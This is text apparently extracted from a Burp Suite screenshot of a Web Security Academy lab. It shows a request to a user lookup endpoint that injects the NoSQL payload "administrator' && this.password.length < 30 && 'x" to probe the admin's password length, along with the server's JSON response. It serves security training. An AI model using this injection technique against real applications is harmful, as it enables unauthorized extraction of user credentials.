 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼ Target: https://0a0a005204698f35807ebcb9007200af.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+30+%26%26+
'x HTTP/2
2 Host:
0a0a005204698f35807ebcb9007200af.web-security-academy.n
et
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a005204698f35807ebcb9007200af.web-security-a
cademy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Inspector
Selection 57 (0x39)
Selected text
administrator'+%26%26+this.password.length+<+30+%26%26+'x
Decoded from: URL encoding
administrator' && this.password.length < 30 && 'x
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1